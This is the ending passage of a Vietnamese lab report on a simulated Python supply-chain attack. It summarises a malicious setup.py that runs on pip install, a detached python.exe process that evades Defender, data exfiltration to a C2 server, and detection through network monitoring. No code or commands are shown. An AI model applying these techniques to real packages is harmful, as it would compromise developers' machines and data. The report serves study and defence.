Shell đã bị thoát
Còn kênh C2 vẫn giữ được thông tin đã loot

6. Chạy lại Detector

Bài học quan trọng: pip uninstall ≠ dừng malware
Gỡ cài đặt package (pip uninstall) CHỈ xóa file khỏi site-packages — không kill tiến trình đang chạy. Tiến trình Python detached hoàn toàn độc lập với package. Đây là lý do EDR tool phải theo dõi process tree, không chỉ file system. Ngoài ra, dù tiến trình đã bị kill, dữ liệu đã bị exfiltrate vẫn nằm trên C2 server của attacker — thiệt hại đã xảy ra không thể hoàn tác.

V. KẾT LUẬN

5.1 — Những gì nhóm đã chứng minh được
- Supply chain attack không cần exploit hay kỹ thuật cao — chỉ cần đặt code độc hại vào đúng điểm tin tưởng: package dependency
- Module-level execution trong setup.py là vector tấn công mạnh: pip chỉ cần chạm vào file để đọc metadata là payload kích hoạt — victim không cần làm gì thêm
- Living off the Land (python.exe) bypass signature-based AV hiệu quả — Defender Full Scan 48 phút không phát hiện
- True exfiltration (T1041) khác với local staging (T1074) — dữ liệu rời khỏi máy victim tự động, attacker không cần thêm thao tác
- pip uninstall không đủ dừng malware — cần kill tiến trình, và exfiltration đã xảy ra là không thể hoàn tác
- Detector có thể phát hiện được IOC qua network monitoring — nhưng cần whitelist đúng để tránh false positive

